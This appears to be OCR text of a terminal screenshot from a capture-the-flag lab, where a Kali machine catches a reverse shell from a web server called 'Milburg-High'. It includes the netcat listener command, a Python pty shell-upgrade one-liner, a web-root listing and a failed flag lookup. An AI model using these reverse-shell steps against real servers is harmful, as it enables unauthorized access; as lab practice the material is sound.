 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.107.132: inverse host lookup failed: Unknown host
connect to [192.168.107.129] from (UNKNOWN) [192.168.107.132] 46180
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Milburg-High:/var/www/html$ ls
ls
WIP.jpg dev_shell.php.bak lat_memo.html robots.txt
about.html dev_shell_back.png login.html school_badge.png
contact.html index.html news.html
dev_shell.php index.html.bak passwords.html
www-data@Milburg-High:/var/www/html$ cat flag.txt
cat flag.txt
cat: flag.txt: No such file or directory
www-data@Milburg-High:/var/www/html$
JPG
shell.jpg